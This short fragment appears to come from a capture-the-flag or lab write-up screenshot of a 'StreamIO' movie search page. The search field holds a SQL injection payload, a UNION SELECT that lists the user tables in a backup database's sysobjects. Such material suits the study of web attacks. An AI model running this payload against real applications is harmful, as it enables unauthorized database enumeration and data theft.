 STREAMIO
Search for a movie:
test' UNION SELECT 1,name,3,4,5,6 FROM streamio_backup.sysobjects WHERE xtype ='U';-- - Search